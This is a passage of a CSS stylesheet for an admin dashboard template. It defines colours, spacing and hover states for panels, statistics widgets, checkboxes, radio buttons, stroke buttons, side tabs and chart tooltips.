.panel-quick-page .page-support > .panel:hover,
.panel-quick-page .page-support > .panel:focus {
  background-color: #8046da;
}
.panel-quick-page .page-privacy > .panel {
  background-color: #727f9c;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-privacy > .panel:hover,
.panel-quick-page .page-privacy > .panel:focus {
  background-color: #5b6781;
}
.panel-quick-page .page-settings > .panel {
  background-color: #657390;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-quick-page .page-settings > .panel:hover,
.panel-quick-page .page-settings > .panel:focus {
  background-color: #505b72;
}
.panel-quick-page .panel-heading {
  padding: 15px 20px;
}
.panel-quick-page .panel-title {
  color: #fff;
}
.panel-quick-page .panel-body {
  padding-top: 0;
}
.panel-quick-page .page-icon {
  margin: 0;
  color: #fff;
  font-size: 70px;
  height: 70px;
  line-height: 0;
  text-align: center;
}
/***** PANEL TRAFFIC *****/
.panel-site-traffic .panel-body .panel-title {
  color: #818da7;
  font-size: 11px;
  margin: 3px 0 0;
}
@media (max-width: 480px) {
  .panel-site-traffic .panel-body .row > div {
    width: 100%;
    float: none;
  }
  .panel-site-traffic .panel-body .row > div:before,
  .panel-site-traffic .panel-body .row > div:after {
    content: " ";
    display: table;
  }
  .panel-site-traffic .panel-body .row > div:after {
    clear: both;
  }
  .panel-site-traffic .panel-body .row > div:before,
  .panel-site-traffic .panel-body .row > div:after {
    content: " ";
    display: table;
  }
  .panel-site-traffic .panel-body .row > div:after {
    clear: both;
  }
  .panel-site-traffic .panel-body .row > div + div {
    margin-top: 15px;
  }
}
.panel-site-traffic .panel-body h3 {
  margin: 0 0 3px;
  font-size: 32px;
}
.panel-site-traffic .panel-body .icon {
  font-size: 48px;
  color: #fff;
  margin-right: 20px;
  border-radius: 2px;
  width: 70px;
  line-height: 54px;
}
.panel-site-traffic .panel-body .ion-stats-bars {
  background-color: #2574ab;
  padding: 7px 18px;
}
.panel-site-traffic .panel-body .ion-eye {
  background-color: #5bc0de;
  padding: 7px 15px;
}
.panel-site-traffic .panel-body .ion-clock {
  background-color: #259dab;
  padding: 7px 14px;
}
.panel-site-traffic .panel-body h5 {
  margin: 0;
  font-weight: 300;
}
/***** DASHBOARD: PANEL STATISTICS *****/
.panel-statistics {
  margin: 0 0 20px;
}
.panel-statistics .panel {
  margin: 0;
  border-radius: 0;
  min-height: 130px;
}
.panel-statistics > div {
  padding: 0;
}
.panel-statistics > div:first-child > .panel {
  border-top-left-radius: 2px;
}
.panel-statistics > div:nth-child(2) > .panel {
  border-top-right-radius: 2px;
}
.panel-statistics > div:nth-child(3) > .panel {
  border-bottom-left-radius: 2px;
}
.panel-statistics > div:last-child > .panel {
  border-bottom-right-radius: 2px;
}
.panel-statistics > div:nth-child(odd) > .panel {
  margin-left: 0;
}
.panel-statistics > div:nth-child(3) > .panel,
.panel-statistics > div:last-child > .panel {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .panel-statistics > div:nth-child(2) > .panel {
    margin-bottom: 1px;
    border-top-right-radius: 0;
  }
  .panel-statistics > div:nth-child(3) > .panel {
    border-bottom-left-radius: 0;
  }
  .panel-statistics > div:first-child > .panel {
    border-top-right-radius: 2px;
  }
  .panel-statistics > div:last-child > .panel {
    border-bottom-left-radius: 2px;
  }
}
.panel-updates h3 {
  margin: 5px 0 5px;
  font-size: 32px;
}
.panel-updates .progress {
  height: 5px;
  margin-bottom: 15px;
}
.panel-updates p,
.panel-updates p + p {
  margin: 0;
  font-size: 11px;
  letter-spacing: 0;
  color: #505b72;
}
.panel-updates.panel-success-full .panel-body .panel-title,
.panel-updates.panel-danger-full .panel-body .panel-title {
  font-weight: 700;
}
.panel-updates.panel-success-full .progress,
.panel-updates.panel-danger-full .progress {
  background-color: rgba(255, 255, 255, 0.3);
}
.panel-updates.panel-success-full .progress-bar,
.panel-updates.panel-danger-full .progress-bar {
  background-color: #fff;
}
.panel-updates.panel-success-full p,
.panel-updates.panel-danger-full p {
  color: #fff;
}
/***** MAIN PANEL *****/
.mainpanel {
  padding-top: 64px;
}
@media (min-width: 992px) {
  .mainpanel {
    margin-left: 220px;
  }
}
@media (max-width: 991px) {
  .mainpanel {
    position: relative;
  }
}
.breadcrumb-quirk {
  padding: 0;
  background-color: transparent;
  margin-bottom: 20px;
}
.breadcrumb-quirk > li {
  font-size: 12px;
}
.breadcrumb-quirk > li > a {
  color: #545b68;
}
.breadcrumb-quirk > li > a:hover,
.breadcrumb-quirk > li > a:focus {
  color: #3d424c;
}
.breadcrumb-quirk > li + li:before {
  content: '\f105';
  font-family: 'FontAwesome';
  color: #818da7;
  margin-right: 5px;
}
.breadcrumb-quirk > li i {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
  margin-top: 1px;
}
.breadcrumb-quirk > li.active {
  color: #464f63;
  font-weight: 500;
}
.contentpanel {
  padding: 20px;
  position: relative;
}
@media (max-width: 320px) {
  .contentpanel {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.contentpanel:after {
  clear: both;
  display: block;
  content: '';
}
form .form-group:last-child {
  margin-bottom: 0;
}
/* Checkbox */
.ckbox,
.rdiobox {
  font-weight: normal;
  position: relative;
  display: block;
  line-height: 18px;
}
.ckbox span:before,
.ckbox span:after {
  line-height: 18px;
  position: absolute;
}
.ckbox span:before {
  content: '';
  width: 14px;
  height: 14px;
  background-color: #fff;
  border: 1px solid #dbdfe6;
  border-radius: 1px;
  top: 2px;
  left: 0;
}
.ckbox span:after {
  left: 2.5px;
  top: 0;
  content: '\f00c';
  font-family: 'FontAwesome';
  font-size: 9px;
  color: #696c74;
  display: none;
}
.ckbox input[type='checkbox'] {
  opacity: 0;
  margin: 0 5px 0 0;
}
.ckbox input[type='checkbox']:checked + span:before {
  border-color: #ccd1db;
}
.ckbox input[type='checkbox']:checked + span:after {
  display: block;
}
.ckbox input[type='checkbox'][disabled] + span,
.ckbox input[type='checkbox'][disabled] + span:before,
.ckbox input[type='checkbox'][disabled] + span:after {
  opacity: .75;
}
.ckbox-inline,
.rdiobox-inline {
  display: inline-block;
}
/* Checkbox color variant */
.ckbox-primary input[type='checkbox']:checked + span:before {
  background-color: #2574ab;
  border-color: #2574ab;
}
.ckbox-primary input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
.ckbox-success input[type='checkbox']:checked + span:before {
  background-color: #259dab;
  border-color: #259dab;
}
.ckbox-success input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
.ckbox-warning input[type='checkbox']:checked + span:before {
  background-color: #e6ad5c;
  border-color: #e6ad5c;
}
.ckbox-warning input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
.ckbox-danger input[type='checkbox']:checked + span:before {
  background-color: #d9534f;
  border-color: #d9534f;
}
.ckbox-danger input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
.ckbox-info input[type='checkbox']:checked + span:before {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.ckbox-info input[type='checkbox']:checked + span:after {
  color: #ffffff;
}
/* Radio Box */
.rdiobox span:before,
.rdiobox span:after {
  line-height: 18px;
  position: absolute;
}
.rdiobox span:before {
  content: '';
  width: 14px;
  height: 14px;
  background-color: #fff;
  border: 1px solid #696c74;
  border-radius: 50px;
  top: 2px;
  left: 0;
}
.rdiobox span:after {
  content: '';
  width: 8px;
  height: 8px;
  background-color: #696c74;
  border-radius: 50px;
  top: 5px;
  left: 3px;
  display: none;
}
.rdiobox input[type='radio'] {
  opacity: 0;
  margin: 0 5px 0 0;
}
.rdiobox input[type='radio']:checked + span:before {
  border-color: #666;
}
.rdiobox input[type='radio']:checked + span:after {
  display: block;
}
.rdiobox input[type='radio'][disabled] + span,
.rdiobox input[type='radio'][disabled] + span:before,
.rdiobox input[type='radio'][disabled] + span:after {
  opacity: .75;
}
/* Radio box color variant */
.rdiobox-primary input[type='radio']:checked + span:before {
  border-color: #2574ab;
}
.rdiobox-primary input[type='radio']:checked + span:after {
  background-color: #2574ab;
}
.rdiobox-success input[type='radio']:checked + span:before {
  border-color: #259dab;
}
.rdiobox-success input[type='radio']:checked + span:after {
  background-color: #259dab;
}
.rdiobox-warning input[type='radio']:checked + span:before {
  border-color: #e6ad5c;
}
.rdiobox-warning input[type='radio']:checked + span:after {
  background-color: #e6ad5c;
}
.rdiobox-danger input[type='radio']:checked + span:before {
  border-color: #d9534f;
}
.rdiobox-danger input[type='radio']:checked + span:after {
  background-color: #d9534f;
}
.rdiobox-info input[type='radio']:checked + span:before {
  border-color: #5bc0de;
}
.rdiobox-info input[type='radio']:checked + span:after {
  background-color: #5bc0de;
}
/* Inside input group */
.input-group-addon .ckbox,
.input-group-addon .rdiobox,
.input-group-addon .ckbox input,
.input-group-addon .rdiobox input {
  margin: 0;
}
/* Time Picker */
.timepicker {
  width: 100px;
}
/* Form Validation */
label.error {
  color: #d9534f;
  margin: 5px 0 0;
  display: block;
}
div.error {
  margin-bottom: 20px;
}
.form-control.error {
  border-color: #d9534f;
}
.form-horizontal .control-label.nopaddingtop {
  padding-top: 0;
}
/***** TEMPLATE BUTTONS *****/
.btn-quirk {
  text-transform: uppercase;
  font-weight: 700;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  letter-spacing: .5px;
}
.btn-stroke {
  background-color: transparent;
  border-width: 2px;
  padding: 9px 11px;
}
.btn-stroke:hover,
.btn-stroke:focus,
.btn-stroke.focus,
.btn-stroke:active,
.btn-stroke.active,
.open > .dropdown-toggle.btn-stroke {
  background-color: transparent;
}
.btn-stroke.btn-primary {
  border-color: #2574ab;
  color: #2574ab;
}
.btn-stroke.btn-primary:hover,
.btn-stroke.btn-primary:focus,
.btn-stroke.btn-primary.focus,
.btn-stroke.btn-primary:active,
.btn-stroke.btn-primary.active,
.open > .dropdown-toggle.btn-stroke.btn-primary {
  color: #1c5881;
  border-color: #1c5881;
}
.btn-stroke.btn-success {
  border-color: #259dab;
  color: #259dab;
}
.btn-stroke.btn-success:hover,
.btn-stroke.btn-success:focus,
.btn-stroke.btn-success.focus,
.btn-stroke.btn-success:active,
.btn-stroke.btn-success.active,
.open > .dropdown-toggle.btn-stroke.btn-success {
  color: #1c7781;
  border-color: #1c7781;
}
.btn-stroke.btn-warning {
  border-color: #e6ad5c;
  color: #e6ad5c;
}
.btn-stroke.btn-warning:hover,
.btn-stroke.btn-warning:focus,
.btn-stroke.btn-warning.focus,
.btn-stroke.btn-warning:active,
.btn-stroke.btn-warning.active,
.open > .dropdown-toggle.btn-stroke.btn-warning {
  color: #df9730;
  border-color: #df9730;
}
.btn-stroke.btn-danger {
  border-color: #d9534f;
  color: #d9534f;
}
.btn-stroke.btn-danger:hover,
.btn-stroke.btn-danger:focus,
.btn-stroke.btn-danger.focus,
.btn-stroke.btn-danger:active,
.btn-stroke.btn-danger.active,
.open > .dropdown-toggle.btn-stroke.btn-danger {
  color: #c9302c;
  border-color: #c9302c;
}
.btn-stroke.btn-info {
  border-color: #5bc0de;
  color: #5bc0de;
}
.btn-stroke.btn-info:hover,
.btn-stroke.btn-info:focus,
.btn-stroke.btn-info.focus,
.btn-stroke.btn-info:active,
.btn-stroke.btn-info.active,
.open > .dropdown-toggle.btn-stroke.btn-info {
  color: #31b0d5;
  border-color: #31b0d5;
}
.btn-stroke:active {
  background-color: transparent !important;
}
.btn-stroke-thin {
  border-width: 1px;
  font-weight: 600;
}
.btn-icon {
  width: 38px;
  height: 38px;
  padding: 0;
  border-radius: 100px;
}
.btn-icon.btn-stroke {
  padding: 0;
}
.btn-wide {
  min-width: 100px;
}
.btn-compose {
  display: block;
  margin: 0 15px;
}
.btn-default-active {
  color: #ffffff;
  background-color: #bdc3d1;
  border-color: transparent;
}
.btn-default-active:focus,
.btn-default-active.focus {
  color: #ffffff;
  background-color: #a8b0c2;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default-active:hover {
  color: #ffffff;
  background-color: #aeb6c6;
  border-color: rgba(0, 0, 0, 0);
}
.btn-default-active:active,
.btn-default-active.active,
.open > .dropdown-toggle.btn-default-active {
  color: #ffffff;
  background-color: #a8b0c2;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-default-active:active:hover,
.btn-default-active.active:hover,
.open > .dropdown-toggle.btn-default-active:hover,
.btn-default-active:active:focus,
.btn-default-active.active:focus,
.open > .dropdown-toggle.btn-default-active:focus,
.btn-default-active:active.focus,
.btn-default-active.active.focus,
.open > .dropdown-toggle.btn-default-active.focus {
  color: #ffffff;
  background-color: #a8b0c2;
  border-color: rgba(0, 0, 0, 0);
}
.btn-default-active:active,
.btn-default-active.active,
.open > .dropdown-toggle.btn-default-active {
  background-image: none;
}
.btn-default-active.disabled,
.btn-default-active[disabled],
fieldset[disabled] .btn-default-active,
.btn-default-active.disabled:hover,
.btn-default-active[disabled]:hover,
fieldset[disabled] .btn-default-active:hover,
.btn-default-active.disabled:focus,
.btn-default-active[disabled]:focus,
fieldset[disabled] .btn-default-active:focus,
.btn-default-active.disabled.focus,
.btn-default-active[disabled].focus,
fieldset[disabled] .btn-default-active.focus,
.btn-default-active.disabled:active,
.btn-default-active[disabled]:active,
fieldset[disabled] .btn-default-active:active,
.btn-default-active.disabled.active,
.btn-default-active[disabled].active,
fieldset[disabled] .btn-default-active.active {
  background-color: #bdc3d1;
  border-color: transparent;
}
.btn-default-active .badge {
  color: #bdc3d1;
  background-color: #ffffff;
}
.btn-fb {
  color: #ffffff;
  background-color: #3a5795;
  border-color: transparent;
}
.btn-fb:focus,
.btn-fb.focus {
  color: #ffffff;
  background-color: #30487b;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-fb:hover {
  color: #ffffff;
  background-color: #334c83;
  border-color: rgba(0, 0, 0, 0);
}
.btn-fb:active,
.btn-fb.active,
.open > .dropdown-toggle.btn-fb {
  color: #ffffff;
  background-color: #30487b;
  border-color: rgba(0, 0, 0, 0);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-fb:active:hover,
.btn-fb.active:hover,
.open > .dropdown-toggle.btn-fb:hover,
.btn-fb:active:focus,
.btn-fb.active:focus,
.open > .dropdown-toggle.btn-fb:focus,
.btn-fb:active.focus,
.btn-fb.active.focus,
.open > .dropdown-toggle.btn-fb.focus {
  color: #ffffff;
  background-color: #30487b;
  border-color: rgba(0, 0, 0, 0);
}
.btn-fb:active,
.btn-fb.active,
.open > .dropdown-toggle.btn-fb {
  background-image: none;
}
.btn-fb.disabled,
.btn-fb[disabled],
fieldset[disabled] .btn-fb,
.btn-fb.disabled:hover,
.btn-fb[disabled]:hover,
fieldset[disabled] .btn-fb:hover,
.btn-fb.disabled:focus,
.btn-fb[disabled]:focus,
fieldset[disabled] .btn-fb:focus,
.btn-fb.disabled.focus,
.btn-fb[disabled].focus,
fieldset[disabled] .btn-fb.focus,
.btn-fb.disabled:active,
.btn-fb[disabled]:active,
fieldset[disabled] .btn-fb:active,
.btn-fb.disabled.active,
.btn-fb[disabled].active,
fieldset[disabled] .btn-fb.active {
  background-color: #3a5795;
  border-color: transparent;
}
.btn-fb .badge {
  color: #3a5795;
  background-color: #ffffff;
}
/***** TABS & ACCORDIONS *****/
.tab-side-wrapper {
  background-color: #fff;
  position: relative;
  margin: 0 0 20px;
  min-height: 136px;
  border-radius: 2px;
}
.tab-side-wrapper .tab-left,
.tab-side-wrapper .tab-right {
  padding: 0;
  position: absolute;
  bottom: 0;
  top: 0;
  background-color: #9fa8bc;
}
.tab-side-wrapper .tab-left {
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
}
.tab-side-wrapper .nav-stacked > li > a {
  border-radius: 0;
  text-transform: uppercase;
  color: rgba(255, 255, 255, 0.8);
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, sans-serif;
  font-size: 12px;
}
.tab-side-wrapper .nav-stacked > li > a:hover,
.tab-side-wrapper .nav-stacked > li > a:focus {
  color: #fff;
  background-color: #909bb1;
}
.tab-side-wrapper .nav-stacked > li:first-child > a {
  border-top-left-radius: 2px;
}
.tab-side-wrapper .nav-stacked > li:last-child > a {
  border-bottom-left-radius: 2px;
}
.tab-side-wrapper .nav-stacked > li.active > a,
.tab-side-wrapper .nav-stacked > li.active > a:hover,
.tab-side-wrapper .nav-stacked > li.active > a:focus {
  background-color: #fff;
  color: #657390;
}
.tab-side-wrapper .nav-stacked > li + li {
  margin: 0;
}
.tab-side-wrapper .tab-right {
  right: 0;
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
}
.tab-side-wrapper .tab-right .nav-stacked > li:first-child > a {
  border-top-left-radius: 0;
  border-top-right-radius: 2px;
}
.tab-side-wrapper .tab-right .nav-stacked > li:last-child > a {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 2px;
}
.tab-side-wrapper .tab-main {
  padding: 0;
}
.tab-side-wrapper .tab-pane {
  background-color: transparent;
}
.nav-primary {
  background-color: #2574ab;
}
.nav-primary > li > a:hover,
.nav-primary > li > a:focus {
  background-color: #206696;
}
.nav-primary > li.active > a,
.nav-primary > li.active > a:hover,
.nav-primary > li.active > a:focus {
  color: #2574ab;
}
.nav-success {
  background-color: #259dab;
}
.nav-success > li > a:hover,
.nav-success > li > a:focus {
  background-color: #208a96;
}
.nav-success > li.active > a,
.nav-success > li.active > a:hover,
.nav-success > li.active > a:focus {
  color: #259dab;
}
.nav-warning {
  background-color: #e6ad5c;
}
.nav-warning > li > a:hover,
.nav-warning > li > a:focus {
  background-color: #e3a246;
}
.nav-warning > li.active > a,
.nav-warning > li.active > a:hover,
.nav-warning > li.active > a:focus {
  color: #e6ad5c;
}
.nav-danger {
  background-color: #d9534f;
}
.nav-danger > li > a:hover,
.nav-danger > li > a:focus {
  background-color: #d43f3a;
}
.nav-danger > li.active > a,
.nav-danger > li.active > a:hover,
.nav-danger > li.active > a:focus {
  color: #d9534f;
}
.nav-info {
  background-color: #5bc0de;
}
.nav-info > li > a:hover,
.nav-info > li > a:focus {
  background-color: #46b8da;
}
.nav-info > li.active > a,
.nav-info > li.active > a:hover,
.nav-info > li.active > a:focus {
  color: #5bc0de;
}
.nav-inverse {
  background-color: #3b4354;
}
.nav-inverse > li > a:hover,
.nav-inverse > li > a:focus {
  background-color: #313745;
}
.nav-inverse > li.active > a,
.nav-inverse > li.active > a:hover,
.nav-inverse > li.active > a:focus {
  color: #3b4354;
}
.nav-line {
  background-color: transparent;
  border-bottom: 1px solid #dbdfe6;
}
.nav-line > li > a {
  color: #657390;
  padding-top: 0;
  padding-bottom: 10px;
}
.nav-line > li > a:hover,
.nav-line > li > a:focus {
  background-color: transparent;
  color: #262b36;
}
@media (max-width: 480px) {
  .nav-line > li > a {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.nav-line > li.active > a,
.nav-line > li.active > a:hover,
.nav-line > li.active > a:focus {
  color: #259dab;
  background-color: transparent;
  -webkit-box-shadow: 0 1px 0 #259dab;
  box-shadow: 0 1px 0 #259dab;
}
.nav-line + .tab-content > .tab-pane {
  padding: 20px 0 0;
  background-color: transparent;
}
.nav-line.nav-justified {
  border-bottom: 1px solid #dbdfe6;
}
@media (max-width: 480px) {
  .nav-line.nav-justified {
    border-bottom: 0;
  }
}
/***** GRAPHS & CHARTS *****/
.tooltipflot {
  background-color: rgba(0, 0, 0, 0.75);
  font-size: 11px;
  color: #fff;
  padding: 3px 10px;
  border-radius: 2px;
}
.jqstooltip {
  min-height: 25px;
  border: 0;
  min-width: 30px;
  height: auto !important;
  width: auto !important;
}
.panel-morris .body-chart {
  height: 300px;
}
.panel-morris .body-chart > svg {
  width: 100% !important;
}
.tinystat {
  display: inline-block;
}
.tinystat .chart {
  margin-right: 5px;
}
.tinystat .chart,
.tinystat .datainfo {
  display: inline-block;
  vertical-align: middle;
}
.tinystat .text-muted {
  text-transform: uppercase;
  font-size: 10px;
}
.tinystat h4 {
  margin: 0;
  color: #262b36;
  font-weight: bold;
  line-height: normal;
  font-size: 16px;
}
/***** PANELS & WIDGETS *****/
.panel-options {
  position: absolute;
  top: 15px;
  right: 20px;
  padding: 0;
  margin: 0;
}
.panel-options > li {
  display: block;
  float: left;
  list-style: none;
}
.panel-options > li > a {
  color: #bdc3d1;
  -webkit-transition: all 0.2s ease-out 0s;
  -o-transition: all 0.2s ease-out 0s;
  transition: all 0.2s ease-out 0s;
}
.panel-options > li > a > i {
  display: inline-block;
  vertical-align: middle;
}
.panel-options > li > a > i.fa-refresh {
  font-size: 11px;
}
.panel-options > li > a > i.fa-remove {
  font-size: 13px;
}
.panel-options > li > a:hover,
.panel-options > li > a:focus {
  cursor: pointer;
  color: #818da7;
}
.panel-options > li + li {
  margin-left: 5px;
}
.panel-inverse {
  border-color: transparent;
}
.panel-inverse > .panel-heading {
  color: #ffffff;
  background-color: #505b72;
  border-color: transparent;
}
.panel-inverse > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: transparent;
}
.panel-inverse > .panel-heading .badge {
  color: #505b72;
  background-color: #ffffff;
}
.panel-inverse > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: transparent;
}
.panel-default .panel-options > li > a,
.panel-primary .panel-options > li > a,
.panel-success .panel-options > li > a,
.panel-warning .panel-options > li > a,
.panel-danger .panel-options > li > a,
.panel-info .panel-options > li > a,
.panel-inverse .panel-options > li > a {
  color: rgba(255, 255, 255, 0.5);
}
.panel-default .panel-options > li > a:hover,
.panel-primary .panel-options > li > a:hover,
.panel-success .panel-options > li > a:hover,
.panel-warning .panel-options > li > a:hover,
.panel-danger .panel-options > li > a:hover,
.panel-info .panel-options > li > a:hover,
.panel-inverse .panel-options > li > a:hover,
.panel-default .panel-options > li > a:focus,
.panel-primary .panel-options > li > a:focus,
.panel-success .panel-options > li > a:focus,
.panel-warning .panel-options > li > a:focus,
.panel-danger .panel-options > li > a:focus,
.panel-info .panel-options > li > a:focus,
.panel-inverse .panel-options > li > a:focus {
  color: rgba(255, 255, 255, 0.8);
}
.panel-primary-full {
  background-color: #2574ab;
  color: rgba(255, 255, 255, 0.8);
}
.panel-primary-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-primary-full .panel-options > li > a:hover,
.panel-primary-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-primary-full .panel-heading {
  background-color: transparent;
}
.panel-primary-full .panel-heading .panel-title {
  color: #fff;
}
.panel-primary-full .form-control {
  border-color: transparent;
}
.panel-primary-full .panel-body .panel-title,
.panel-primary-full .panel-body h1,
.panel-primary-full .panel-body h2,
.panel-primary-full .panel-body h3,
.panel-primary-full .panel-body h4,
.panel-primary-full .panel-body h5,
.panel-primary-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-primary-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-primary-full .panel-body a:hover,
.panel-primary-full .panel-body a:focus {
  color: #fff;
}
.panel-primary-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-success-full {
  background-color: #259dab;
  color: rgba(255, 255, 255, 0.8);
}
.panel-success-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-success-full .panel-options > li > a:hover,
.panel-success-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-success-full .panel-heading {
  background-color: transparent;
}
.panel-success-full .panel-heading .panel-title {
  color: #fff;
}
.panel-success-full .form-control {
  border-color: transparent;
}
.panel-success-full .panel-body .panel-title,
.panel-success-full .panel-body h1,
.panel-success-full .panel-body h2,
.panel-success-full .panel-body h3,
.panel-success-full .panel-body h4,
.panel-success-full .panel-body h5,
.panel-success-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-success-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-success-full .panel-body a:hover,
.panel-success-full .panel-body a:focus {
  color: #fff;
}
.panel-success-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-warning-full {
  background-color: #e6ad5c;
  color: rgba(255, 255, 255, 0.8);
}
.panel-warning-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-warning-full .panel-options > li > a:hover,
.panel-warning-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-warning-full .panel-heading {
  background-color: transparent;
}
.panel-warning-full .panel-heading .panel-title {
  color: #fff;
}
.panel-warning-full .form-control {
  border-color: transparent;
}
.panel-warning-full .panel-body .panel-title,
.panel-warning-full .panel-body h1,
.panel-warning-full .panel-body h2,
.panel-warning-full .panel-body h3,
.panel-warning-full .panel-body h4,
.panel-warning-full .panel-body h5,
.panel-warning-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-warning-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-warning-full .panel-body a:hover,
.panel-warning-full .panel-body a:focus {
  color: #fff;
}
.panel-warning-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-danger-full {
  background-color: #d9534f;
  color: rgba(255, 255, 255, 0.8);
}
.panel-danger-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-danger-full .panel-options > li > a:hover,
.panel-danger-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-danger-full .panel-heading {
  background-color: transparent;
}
.panel-danger-full .panel-heading .panel-title {
  color: #fff;
}
.panel-danger-full .form-control {
  border-color: transparent;
}
.panel-danger-full .panel-body .panel-title,
.panel-danger-full .panel-body h1,
.panel-danger-full .panel-body h2,
.panel-danger-full .panel-body h3,
.panel-danger-full .panel-body h4,
.panel-danger-full .panel-body h5,
.panel-danger-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-danger-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-danger-full .panel-body a:hover,
.panel-danger-full .panel-body a:focus {
  color: #fff;
}
.panel-danger-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-info-full {
  background-color: #5bc0de;
  color: rgba(255, 255, 255, 0.8);
}
.panel-info-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-info-full .panel-options > li > a:hover,
.panel-info-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-info-full .panel-heading {
  background-color: transparent;
}
.panel-info-full .panel-heading .panel-title {
  color: #fff;
}
.panel-info-full .form-control {
  border-color: transparent;
}
.panel-info-full .panel-body .panel-title,
.panel-info-full .panel-body h1,
.panel-info-full .panel-body h2,
.panel-info-full .panel-body h3,
.panel-info-full .panel-body h4,
.panel-info-full .panel-body h5,
.panel-info-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-info-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-info-full .panel-body a:hover,
.panel-info-full .panel-body a:focus {
  color: #fff;
}
.panel-info-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.panel-inverse-full {
  background-color: #262b36;
  color: rgba(255, 255, 255, 0.8);
}
.panel-inverse-full .panel-options > li > a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-inverse-full .panel-options > li > a:hover,
.panel-inverse-full .panel-options > li > a:focus {
  color: #fff;
}
.panel-inverse-full .panel-heading {
  background-color: transparent;
}
.panel-inverse-full .panel-heading .panel-title {
  color: #fff;
}
.panel-inverse-full .form-control {
  border-color: transparent;
}
.panel-inverse-full .panel-body .panel-title,
.panel-inverse-full .panel-body h1,
.panel-inverse-full .panel-body h2,
.panel-inverse-full .panel-body h3,
.panel-inverse-full .panel-body h4,
.panel-inverse-full .panel-body h5,
.panel-inverse-full .panel-body h6 {
  color: #fff;
  font-weight: 500;
}
.panel-inverse-full .panel-body a {
  color: rgba(255, 255, 255, 0.7);
}
.panel-inverse-full .panel-body a:hover,
.panel-inverse-full .panel-body a:focus {
  color: #fff;
}
.panel-inverse-full .panel-footer {
  padding-top: 0;
  background-color: transparent;
}
.or {
  color: rgba(255, 255, 255, 0.8);
  font-size: 11px;
  text-align: center;
  margin: 20px 0;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  position: relative;
}
.or:after {
  content: '';
  position: absolute;
  width: 45%;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.1);
  top: 8px;
  right: 0;
}
.or:before {
  content: '';
  position: absolute;
  width: 45%;
  height: 1px;
  background-color: rgba(255, 255, 255, 0.1);
  top: 8px;
  left: 0;
}
.bg-white {
  background-color: #fff;
}
.page-title {
  font-weight: 400;
  margin: 0 0 20px;
  line-height: normal;
  color: #262b36;
  padding: 15px 0 17px;
  border-top: 1px solid #c3c9d5;
  border-bottom: 1px solid #c3c9d5;
}
.well.primary,
.well.success,
.well.warning,
.well.danger,
.well.info,
.well.inverse {
  color: rgba(255, 255, 255, 0.8);
}
.well.primary h1,
.well.success h1,
.well.warning h1,
.well.danger h1,
.well.info h1,
.well.inverse h1,
.well.primary h2,
.well.success h2,
.well.warning h2,
.well.danger h2,
.well.info h2,
.well.inverse h2,
.well.primary h3,
.well.success h3,
.well.warning h3,
.well.danger h3,
.well.info h3,
.well.inverse h3,
.well.primary h4,
.well.success h4,
.well.warning h4,
.well.danger h4,
.well.info h4,
.well.inverse h4,
.well.primary h5,
.well.success h5,
.well.warning h5,
.well.danger h5,
.well.info h5,
.well.inverse h5,
.well.primary h6,
.well.success h6,
.well.warning h6,
.well.danger h6,
.well.info h6,
.well.inverse h6 {
  color: #fff;
  margin-top: 0;
  font-weight: 500;
}
.well.primary p:last-child,
.well.success p:last-child,
.well.warning p:last-child,
.well.danger p:last-child,
.well.info p:last-child,
.well.inverse p:last-child {
  margin-bottom: 0;
}
.well.primary {
